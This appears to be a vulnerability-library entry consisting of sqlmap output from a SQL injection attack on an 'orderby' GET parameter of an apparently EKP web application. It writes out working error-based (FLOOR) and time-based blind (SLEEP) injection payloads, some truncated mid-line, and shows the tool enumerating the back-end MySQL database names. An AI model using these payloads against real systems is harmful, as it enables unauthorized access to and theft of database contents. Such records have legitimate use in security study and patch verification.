 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aja
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.
PeiQi文库
[*] ending @ 22:04:15 /2021-03-24/
README